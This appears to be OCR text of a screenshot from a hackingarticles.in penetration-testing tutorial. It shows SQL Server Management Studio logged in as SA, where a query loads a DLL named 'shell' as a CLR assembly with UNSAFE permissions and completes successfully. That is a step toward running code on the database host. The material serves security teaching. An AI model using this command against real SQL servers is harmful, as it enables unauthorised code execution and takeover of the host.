 Object Explorer
Connect
WIN-P83OS778EQK\SQLEXPRESS (SQL Server 13.0.5026
Databases
System Databases
master
model
msdb
New Query
Policies
Facets
Start PowerShell
Tasks
Reports
Refresh
Properties
pes
Defaults
SQLQuery2.sql - WI...ESS.msdb (SA (54))*
CREATE ASSEMBLY shell
FROM 'c:\temp\shell.dll'
WITH PERMISSION_SET = UNSAFE;
100 %
Messages
Commands completed successfully.
Completion time: 2021-08-01T10:06:44.1263778-07:00
www.hackingarticles.in
www.hackingarticles.in